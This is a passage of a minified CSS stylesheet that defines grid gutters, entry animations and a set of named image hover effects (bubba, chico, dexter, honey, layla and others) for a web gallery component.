.marvelous-grid-item{padding-right:7px;padding-bottom:7px}.marvelous-grid.marvelous-grid-gutter-6{margin-right:-6px}.marvelous-grid.marvelous-grid-gutter-6 .marvelous-grid-item{padding-right:6px;padding-bottom:6px}.marvelous-grid.marvelous-grid-gutter-5{margin-right:-5px}.marvelous-grid.marvelous-grid-gutter-5 .marvelous-grid-item{padding-right:5px;padding-bottom:5px}.marvelous-grid.marvelous-grid-gutter-4{margin-right:-4px}.marvelous-grid.marvelous-grid-gutter-4 .marvelous-grid-item{padding-right:4px;padding-bottom:4px}.marvelous-grid.marvelous-grid-gutter-3{margin-right:-3px}.marvelous-grid.marvelous-grid-gutter-3 .marvelous-grid-item{padding-right:3px;padding-bottom:3px}.marvelous-grid.marvelous-grid-gutter-2{margin-right:-2px}.marvelous-grid.marvelous-grid-gutter-2 .marvelous-grid-item{padding-right:2px;padding-bottom:2px}.marvelous-grid.marvelous-grid-gutter-1{margin-right:-1px}.marvelous-grid.marvelous-grid-gutter-1 .marvelous-grid-item{padding-right:1px;padding-bottom:1px}.marvelous-grid.marvelous-grid-gutter-0{margin-right:0}.marvelous-grid.marvelous-grid-gutter-0 .marvelous-grid-item{padding-right:0;padding-bottom:0}.marvelous-grid a{position:relative;-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.marvelous-grid .marvelous-grid-item{padding:0}.marvelous-grid .marvelous-grid-item a{display:block;-webkit-box-shadow:none;box-shadow:none;outline:0;border:0}.marvelous-grid .marvelous-grid-item .effect-hover{margin-bottom:0}.marvelous-grid.loaded{background:0 0}.effect-hover.effect-moses h2 span,.marvelous-grid.loaded .marvelous-grid-item,.marvelous-grid.marvelous-grid-animate .marvelous-grid-item a{display:block}.marvelous-grid.marvelous-grid-animate .marvelous-grid-item.shown,.no-cssanimations .marvelous-grid .marvelous-grid-item,.no-js .marvelous-grid .marvelous-grid-item{opacity:1}.marvelous-grid,.marvelous-grid.marvelous-grid-animate.marvelous-lazyload img{min-height:100px}.marvelous-grid.marvelous-grid-animate .marvelous-grid-item{opacity:0}.marvelous-grid.marvelous-grid-animate .marvelous-grid-item a h3,.marvelous-tilter--3 svg{display:none}.marvelous-grid.marvelous-grid-animate.effect-1 .marvelous-grid-item.animate{-webkit-animation:GridFadeIn .65s ease forwards;animation:GridFadeIn .65s ease forwards}.marvelous-grid.marvelous-grid-animate.effect-2 .marvelous-grid-item.animate{-webkit-transform:translateY(200px);transform:translateY(200px);-webkit-animation:GridMoveUp .65s ease forwards;animation:GridMoveUp .65s ease forwards}.marvelous-grid.marvelous-grid-animate.effect-3 .marvelous-grid-item.animate{-webkit-transform:scale(.6);transform:scale(.6);-webkit-animation:GridScaleUp .65s ease-in-out forwards;animation:GridScaleUp .65s ease-in-out forwards}.marvelous-grid.marvelous-grid-animate.effect-4,.marvelous-grid.marvelous-grid-animate.effect-5,.marvelous-grid.marvelous-grid-animate.effect-6,.marvelous-grid.marvelous-grid-animate.effect-7,.marvelous-grid.marvelous-grid-animate.effect-8{-webkit-perspective:1300px;perspective:1300px}.marvelous-grid.marvelous-grid-animate.effect-4 .marvelous-grid-item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(400px) translateY(300px) rotateX(-90deg);transform:translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation:GridFallPerspective .8s ease-in-out forwards;animation:GridFallPerspective .8s ease-in-out forwards}.marvelous-grid.marvelous-grid-animate.effect-5 .marvelous-grid-item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -300px;transform-origin:50% 50% -300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-animation:GridFly .8s ease-in-out forwards;animation:GridFly .8s ease-in-out forwards}.marvelous-grid.marvelous-grid-animate.effect-6 .marvelous-grid-item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:GridFlip .8s ease-in-out forwards;animation:GridFlip .8s ease-in-out forwards}.marvelous-grid.marvelous-grid-animate.effect-7 .marvelous-grid-item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-animation:GridHelix .8s ease-in-out forwards;animation:GridHelix .8s ease-in-out forwards}.marvelous-grid.marvelous-grid-animate.effect-8 .marvelous-grid-item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:scale(.4);transform:scale(.4);-webkit-animation:GridPopUp .8s ease-in forwards;animation:GridPopUp .8s ease-in forwards}.effect-hover.effect-no-spacing,.non-spacing-grid .effect-hover,.vc_row-no-padding .effect-hover{margin-bottom:0}.effect-hover{position:relative;margin:0 0 30px;padding:0;overflow:hidden;background:#3085a3;text-align:center;cursor:pointer}.effect-hover,.effect-hover *{-webkit-box-sizing:border-box;box-sizing:border-box}.effect-hover.ratio11 img,.effect-hover.ratio169 img,.effect-hover.ratio21 img,.effect-hover.ratio32 img,.effect-hover.ratio34 img,.effect-hover.ratio43 img{position:absolute;top:0;left:0}.effect-hover.ratio11,.effect-hover.ratio169,.effect-hover.ratio21,.effect-hover.ratio32,.effect-hover.ratio34,.effect-hover.ratio43{overflow:hidden;position:relative}.effect-hover.ratio43:after{content:'';display:block;padding-bottom:75%}.effect-hover.ratio11:after{content:'';display:block;padding-bottom:100%}.effect-hover.ratio169:after{content:'';display:block;padding-bottom:56.25%}.effect-hover.ratio32:after{content:'';display:block;padding-bottom:66.66667%}.effect-hover.ratio21:after{content:'';display:block;padding-bottom:50%}.effect-hover.ratio34:after{content:'';display:block;padding-bottom:133.33333%}.effect-hover.ratio34 img{min-width:100%;max-width:auto}.effect-hover img{position:relative;display:block;width:100%;height:auto;max-width:100%;opacity:.8;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.effect-hover figcaption,.effect-hover figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}.effect-hover figcaption{padding:2em;text-transform:uppercase;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#fff;z-index:1;font-size:20px}.effect-hover figcaption::after,.effect-hover figcaption::before{pointer-events:none}.effect-hover figcaption h2{margin-bottom:8px;font-weight:300}.effect-hover figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.effect-hover h2,.effect-hover p{margin:0;font-weight:300;color:#fff;font-size:1.5em;letter-spacing:0;line-height:1.1;-webkit-transition:color .35s ease;transition:color .35s ease}.effect-hover h2 span{font-weight:800}.effect-hover p{letter-spacing:1px;font-size:68.5%;font-weight:400;line-height:1.4em}.effect-hover.effect-fonts figcaption,.effect-hover.effect-fonts figcaption h2,.effect-hover.effect-fonts figcaption p{font-family:"Raleway",sans-serif}.effect-hover.effect-sm h2{font-size:1.3em}.effect-hover.effect-sm figcaption{padding:1em}.effect-hover.effect-xs h2{font-size:1.2em}.marvelous-anim{opacity:0}.marvelous-anim--start{-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.marvelous-anim--start.marvelous-anim{opacity:1;filter:alpha(opacity=100)}.marvelous-anim--start.marvelous-anim-bounce{-webkit-animation-name:"bounce";animation-name:"bounce"}.marvelous-anim--start.marvelous-anim-flash{-webkit-animation-name:"flash";animation-name:"flash"}.marvelous-anim--start.marvelous-anim-pulse{-webkit-animation-name:"pulse";animation-name:"pulse"}.marvelous-anim--start.marvelous-anim-rubberBand{-webkit-animation-name:"rubberBand";animation-name:"rubberBand"}.marvelous-anim--start.marvelous-anim-shake{-webkit-animation-name:"shake";animation-name:"shake"}.marvelous-anim--start.marvelous-anim-headShake{-webkit-animation-name:"headShake";animation-name:"headShake"}.marvelous-anim--start.marvelous-anim-swing{-webkit-animation-name:"swing";animation-name:"swing"}.marvelous-anim--start.marvelous-anim-tada{-webkit-animation-name:"tada";animation-name:"tada"}.marvelous-anim--start.marvelous-anim-wobble{-webkit-animation-name:"wobble";animation-name:"wobble"}.marvelous-anim--start.marvelous-anim-jello{-webkit-animation-name:"jello";animation-name:"jello"}.marvelous-anim--start.marvelous-anim-bounceIn{-webkit-animation-name:"bounceIn";animation-name:"bounceIn"}.marvelous-anim--start.marvelous-anim-bounceInDown{-webkit-animation-name:"bounceInDown";animation-name:"bounceInDown"}.marvelous-anim--start.marvelous-anim-bounceInLeft{-webkit-animation-name:"bounceInLeft";animation-name:"bounceInLeft"}.marvelous-anim--start.marvelous-anim-bounceInRight{-webkit-animation-name:"bounceInRight";animation-name:"bounceInRight"}.marvelous-anim--start.marvelous-anim-bounceInUp{-webkit-animation-name:"bounceInUp";animation-name:"bounceInUp"}.marvelous-anim--start.marvelous-anim-fadeIn{-webkit-animation-name:"fadeIn";animation-name:"fadeIn"}.marvelous-anim--start.marvelous-anim-fadeInDown{-webkit-animation-name:"fadeInDown";animation-name:"fadeInDown"}.marvelous-anim--start.marvelous-anim-fadeInDownBig{-webkit-animation-name:"fadeInDownBig";animation-name:"fadeInDownBig"}.marvelous-anim--start.marvelous-anim-fadeInLeft{-webkit-animation-name:"fadeInLeft";animation-name:"fadeInLeft"}.marvelous-anim--start.marvelous-anim-fadeInLeftBig{-webkit-animation-name:"fadeInLeftBig";animation-name:"fadeInLeftBig"}.marvelous-anim--start.marvelous-anim-fadeInRight{-webkit-animation-name:"fadeInRight";animation-name:"fadeInRight"}.marvelous-anim--start.marvelous-anim-fadeInRightBig{-webkit-animation-name:"fadeInRightBig";animation-name:"fadeInRightBig"}.marvelous-anim--start.marvelous-anim-fadeInUp{-webkit-animation-name:"fadeInUp";animation-name:"fadeInUp"}.marvelous-anim--start.marvelous-anim-fadeInUpBig{-webkit-animation-name:"fadeInUpBig";animation-name:"fadeInUpBig"}.marvelous-anim--start.marvelous-anim-flipInX{-webkit-animation-name:"flipInX";animation-name:"flipInX"}.marvelous-anim--start.marvelous-anim-flipInY{-webkit-animation-name:"flipInY";animation-name:"flipInY"}.marvelous-anim--start.marvelous-anim-lightSpeedIn{-webkit-animation-name:"lightSpeedIn";animation-name:"lightSpeedIn"}.marvelous-anim--start.marvelous-anim-lightSpeedOut{-webkit-animation-name:"lightSpeedOut";animation-name:"lightSpeedOut"}.marvelous-anim--start.marvelous-anim-rotateIn{-webkit-animation-name:"rotateIn";animation-name:"rotateIn"}.marvelous-anim--start.marvelous-anim-rotateInDownLeft{-webkit-animation-name:"rotateInDownLeft";animation-name:"rotateInDownLeft"}.marvelous-anim--start.marvelous-anim-rotateInDownRight{-webkit-animation-name:"rotateInDownRight";animation-name:"rotateInDownRight"}.marvelous-anim--start.marvelous-anim-rotateInUpLeft{-webkit-animation-name:"rotateInUpLeft";animation-name:"rotateInUpLeft"}.marvelous-anim--start.marvelous-anim-rotateInUpRight{-webkit-animation-name:"rotateInUpRight";animation-name:"rotateInUpRight"}.marvelous-anim--start.marvelous-anim-hinge{-webkit-animation-name:"hinge";animation-name:"hinge"}.marvelous-anim--start.marvelous-anim-rollIn{-webkit-animation-name:"rollIn";animation-name:"rollIn"}.marvelous-anim--start.marvelous-anim-rollOut{-webkit-animation-name:"rollOut";animation-name:"rollOut"}.marvelous-anim--start.marvelous-anim-zoomIn{-webkit-animation-name:"zoomIn";animation-name:"zoomIn"}.marvelous-anim--start.marvelous-anim-zoomInDown{-webkit-animation-name:"zoomInDown";animation-name:"zoomInDown"}.marvelous-anim--start.marvelous-anim-zoomInLeft{-webkit-animation-name:"zoomInLeft";animation-name:"zoomInLeft"}.marvelous-anim--start.marvelous-anim-zoomInRight{-webkit-animation-name:"zoomInRight";animation-name:"zoomInRight"}.marvelous-anim--start.marvelous-anim-zoomInUp{-webkit-animation-name:"zoomInUp";animation-name:"zoomInUp"}.marvelous-anim--start.marvelous-anim-slideInDown{-webkit-animation-name:"slideInDown";animation-name:"slideInDown"}.marvelous-anim--start.marvelous-anim-slideInLeft{-webkit-animation-name:"slideInLeft";animation-name:"slideInLeft"}.marvelous-anim--start.marvelous-anim-slideInRight{-webkit-animation-name:"slideInRight";animation-name:"slideInRight"}.marvelous-anim--start.marvelous-anim-slideInUp{-webkit-animation-name:"slideInUp";animation-name:"slideInUp"}.effect-hover.effect-bubba{background:#9e5406}.effect-hover.effect-bubba img{opacity:.7;-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-bubba:hover img{opacity:.4}.effect-hover.effect-bubba figcaption::after,.effect-hover.effect-bubba figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-bubba figcaption::before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.effect-hover.effect-bubba figcaption::after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.effect-hover.effect-bubba h2{padding-top:20%;-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.effect-hover.effect-bubba p{padding:20px 2.5em;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.effect-hover.effect-bubba:hover figcaption::after,.effect-hover.effect-bubba:hover figcaption::before,.effect-hover.effect-chico:hover img{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-hover.effect-bubba:hover h2,.effect-hover.effect-bubba:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-bubba.effect-sm figcaption:after,.effect-hover.effect-bubba.effect-sm figcaption:before{left:20px;top:20px;right:20px;bottom:20px}.effect-hover.effect-bubba.effect-sm p{padding:15px .5em}.effect-hover.effect-bubba.effect-xs figcaption:after,.effect-hover.effect-bubba.effect-xs figcaption:before{left:10px;top:10px;right:10px;bottom:10px}.effect-hover.effect-bubba.effect-xs p{padding:15px 0}.effect-hover.effect-chico figcaption::before,.effect-hover.effect-chico img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}.effect-hover.effect-chico:hover img{opacity:.5}.effect-hover.effect-chico figcaption{padding:3em}.effect-hover.effect-chico figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';-webkit-transform:scale(1.1);transform:scale(1.1);opacity:0}.effect-hover.effect-bubba p,.effect-hover.effect-chico p,.effect-hover.effect-dexter p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-chico p{margin:0 auto;-webkit-transform:scale(1.5);transform:scale(1.5)}.effect-hover.effect-chico h2{padding:15% 0 20px}.effect-hover.effect-chico:hover figcaption::before,.effect-hover.effect-chico:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-hover.effect-chico.effect-sm figcaption{padding:2em}.effect-hover.effect-chico.effect-sm figcaption:before{top:20px;right:20px;bottom:20px;left:20px}.effect-hover.effect-chico.effect-xs figcaption{padding:1em}.effect-hover.effect-chico.effect-xs figcaption:before{top:10px;right:10px;bottom:10px;left:10px}.effect-hover.effect-chico.effect-xs h2{padding:10% 0 10px}.effect-hover.effect-dexter{background:-webkit-gradient(linear,left top,left bottom,from(#258dc8),to(#683c13));background:linear-gradient(to bottom,#258dc8 0%,#683c13 100%)}.effect-hover.effect-dexter img,.effect-hover.effect-honey img{-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-dexter:hover img{opacity:.4}.effect-hover.effect-dexter figcaption::after,.effect-hover.effect-honey figcaption::before,.effect-hover.effect-honey h2{position:absolute;-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.effect-hover.effect-dexter figcaption::after{right:30px;height:calc(50% - 30px);border:7px solid #fff;content:'';-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);bottom:30px;left:30px}.effect-hover.effect-dexter.effect-sm:hover figcaption:after,.effect-hover.effect-dexter.effect-xs:hover figcaption:after,.effect-hover.effect-dexter:hover figcaption::after,.effect-hover.effect-dexter:hover p,.effect-hover.effect-layla.effect-sm:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-dexter figcaption{padding:3em;text-align:left}.effect-hover.effect-dexter p{position:absolute;right:60px;bottom:60px;left:60px;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.effect-hover.effect-dexter:hover p{opacity:1}.effect-hover.effect-dexter.effect-sm figcaption{padding:2em}.effect-hover.effect-dexter.effect-sm figcaption:after{left:20px;right:20px;bottom:20px;border-width:4px;-webkit-transform:translate3d(0,-120%,0);transform:translate3d(0,-120%,0)}.effect-hover.effect-dexter.effect-sm p{right:40px;left:40px;bottom:33px}.effect-hover.effect-dexter.effect-xs figcaption{padding:1.5em 1em}.effect-hover.effect-dexter.effect-xs figcaption:after{left:10px;right:10px;bottom:10px;height:50%;border-width:3px;-webkit-transform:translate3d(0,-80%,0);transform:translate3d(0,-80%,0)}.effect-hover.effect-dexter.effect-xs p{right:20px;left:20px;bottom:20px}.effect-hover.effect-honey{background:#4a3753}.effect-hover.effect-honey img{opacity:.9}.effect-hover.effect-honey:hover img{opacity:.5}.effect-hover.effect-honey figcaption::before,.effect-hover.effect-honey h2{bottom:0;left:0;width:100%}.effect-hover.effect-honey figcaption::before{height:10px;background:#f8f8f8;content:'';-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.effect-hover.effect-honey h2{padding:1em 1.5em;text-align:left}.effect-hover.effect-honey h2 i{font-style:normal;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-honey p{text-align:left;opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transition:opacity .2s,color .35s,-webkit-transform .35s;transition:opacity .2s,transform .35s,color .35s;transition:opacity .2s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-honey:hover figcaption::before,.effect-hover.effect-honey:hover h2,.effect-hover.effect-honey:hover h2 i,.effect-hover.effect-layla:hover img{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-honey:hover p{-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;transition-duration:.35s}.effect-hover.effect-honey.effect-sm h2{padding:.8em}.effect-hover.effect-layla{background:#18a367}.effect-hover.effect-honey h2,.effect-hover.effect-honey h2 i,.effect-hover.effect-layla h2,.effect-hover.effect-layla img{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.effect-hover.effect-layla img{margin-bottom:-30px;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-layla figcaption{padding:3em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.effect-hover.effect-layla figcaption::after,.effect-hover.effect-layla figcaption::before{position:absolute;content:'';opacity:0}.effect-hover.effect-layla figcaption::before{top:30px;right:20px;bottom:30px;left:20px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}.effect-hover.effect-layla figcaption::after{top:20px;right:30px;bottom:20px;left:30px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}.effect-hover.effect-layla h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-layla p{padding:.5em 2em;text-transform:none;opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.effect-hover.effect-layla figcaption::after,.effect-hover.effect-layla figcaption::before,.effect-hover.effect-layla p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-layla:hover img{opacity:.7}.effect-hover.effect-layla:hover figcaption::after,.effect-hover.effect-layla:hover figcaption::before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-hover.effect-honey:hover p,.effect-hover.effect-layla:hover h2,.effect-hover.effect-layla:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-layla:hover figcaption::after,.effect-hover.effect-layla:hover h2,.effect-hover.effect-layla:hover img,.effect-hover.effect-layla:hover p{-webkit-transition-delay:.15s;transition-delay:.15s}.effect-hover.effect-layla.effect-sm h2{padding-top:15%;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.effect-hover.effect-layla.effect-sm figcaption,.effect-hover.effect-lily.effect-sm .effect-caption{padding:1em}.effect-hover.effect-layla.effect-sm figcaption::before{top:20px;right:10px;bottom:20px;left:10px}.effect-hover.effect-layla.effect-sm figcaption::after{top:10px;right:20px;bottom:10px;left:20px}.effect-hover.effect-layla.ratio11 img,.effect-hover.effect-layla.ratio169 img,.effect-hover.effect-layla.ratio21 img,.effect-hover.effect-layla.ratio32 img,.effect-hover.effect-layla.ratio34 img,.effect-hover.effect-layla.ratio43 img{height:calc(100% + 30px);margin-bottom:0}.effect-hover.effect-lily img{max-width:none;width:calc(100% + 50px);-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.effect-hover.effect-lily figcaption{text-align:left}.effect-hover.effect-lily figcaption>div{position:absolute;bottom:0;left:0;padding:1.4em;width:100%;height:auto}.effect-hover.effect-lily h2,.effect-hover.effect-lily p{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.effect-hover.effect-lily h2,.effect-hover.effect-marley h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-lily p{padding-top:.8em;margin-top:.4em;border-top:1px solid rgba(255,255,255,.3);color:rgba(255,255,255,.8);opacity:0;-webkit-transition:opacity .2s,color .35s,-webkit-transform .35s;transition:opacity .2s,transform .35s,color .35s;transition:opacity .2s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-lily:hover img,.effect-hover.effect-lily:hover p{opacity:1}.effect-hover.effect-lily:hover h2,.effect-hover.effect-lily:hover img,.effect-hover.effect-lily:hover p,.effect-hover.effect-marley:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-lily:hover p{-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;transition-duration:.35s}.effect-hover.effect-marley figcaption{text-align:right}.effect-hover.effect-marley h2{position:absolute;right:30px;left:30px;padding:10px 0;top:30px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.effect-hover.effect-marley p,.effect-hover.effect-milo p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-marley p{position:absolute;right:30px;left:30px;bottom:30px;line-height:1.5;padding:10px 0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.effect-hover.effect-lily img,.effect-hover.effect-marley h2::after,.effect-hover.effect-milo img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-marley h2::after{position:absolute;top:100%;left:0;width:100%;height:4px;background:#fff;content:'';-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);opacity:0}.effect-hover.effect-marley:hover h2::after,.effect-hover.effect-marley:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-marley.effect-sm h2{right:20px;left:20px;top:10px;padding-top:0;padding-bottom:3px}.effect-hover.effect-marley.effect-sm p{left:20px;right:20px;bottom:20px}.effect-hover.effect-milo{background:#2e5d5a}.effect-hover.effect-milo img{max-width:none;width:calc(100% + 60px);opacity:1;-webkit-transform:translate3d(-30px,0,0) scale(1.12);transform:translate3d(-30px,0,0) scale(1.12);-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-milo:hover img{opacity:.5;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}.effect-hover.effect-milo h2{position:absolute;right:0;bottom:0;padding:1em 1.2em}.effect-hover.effect-milo p{padding:0 10px 0 0;width:50%;border-right:1px solid #fff;text-align:right;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.effect-hover.effect-milo:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-milo.effect-sm p{width:70%}.effect-hover.effect-milo.effect-xs p{width:80%}.effect-hover.effect-milo.effect-xs h2{padding:.5em}.effect-hover.effect-oscar{background:linear-gradient(45deg,#22682a 0%,#9b4a1b 40%,#3a342a 100%)}.effect-hover.effect-oscar img{opacity:.9;-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-oscar figcaption{padding:3em;background-color:rgba(58,52,42,.7);-webkit-transition:background-color .35s;transition:background-color .35s}.effect-hover.effect-oscar figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:''}.effect-hover.effect-oscar figcaption h2,.effect-hover.effect-romeo h2,.effect-hover.effect-romeo p{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-oscar figcaption h2{margin:20% 0 10px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.effect-hover.effect-oscar figcaption::before,.effect-hover.effect-oscar p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:scale(0);transform:scale(0)}.effect-hover.effect-oscar:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-oscar:hover figcaption::before,.effect-hover.effect-oscar:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-hover.effect-oscar:hover figcaption{background-color:transparent}.effect-hover.effect-oscar:hover img{opacity:.4}.effect-hover.effect-oscar.effect-sm figcaption{padding:1.5em}.effect-hover.effect-oscar.effect-sm figcaption:before{position:absolute;top:20px;right:20px;bottom:20px;left:20px;border:1px solid #fff;content:''}.effect-hover.effect-oscar.effect-xs figcaption:before{top:15px;right:15px;bottom:15px;left:15px}.effect-hover.effect-romeo img{-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}.effect-hover.effect-romeo:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:translate3d(1,1,1)}.effect-hover.effect-romeo figcaption::after,.effect-hover.effect-romeo figcaption::before{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:'';-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.effect-hover.effect-romeo:hover figcaption::before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.effect-hover.effect-romeo:hover figcaption::after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.effect-hover.effect-romeo h2,.effect-hover.effect-romeo p{position:absolute;top:50%;left:0;width:100%}.effect-hover.effect-romeo h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0)}.effect-hover.effect-romeo p{padding:.25em 2em;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0)}.effect-hover.effect-romeo.effect-sm h2,.effect-hover.effect-romeo:hover h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}.effect-hover.effect-romeo:hover p{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}.effect-hover.effect-romeo.effect-sm p{padding-left:1em;padding-right:1em;-webkit-transform:translate3d(0,-50%,0) translate3d(0,80%,0);transform:translate3d(0,-50%,0) translate3d(0,80%,0)}.effect-hover.effect-romeo.effect-sm:hover h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-80%,0);transform:translate3d(0,-50%,0) translate3d(0,-80%,0)}.effect-hover.effect-romeo.effect-sm:hover p{-webkit-transform:translate3d(0,-50%,0) translate3d(0,60%,0);transform:translate3d(0,-50%,0) translate3d(0,60%,0)}.effect-hover.effect-roxy{background:linear-gradient(45deg,#ff89e9 0%,#05abe0 100%)}.effect-hover.effect-romeo figcaption::after,.effect-hover.effect-romeo figcaption::before,.effect-hover.effect-romeo img,.effect-hover.effect-roxy figcaption::before,.effect-hover.effect-roxy img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform 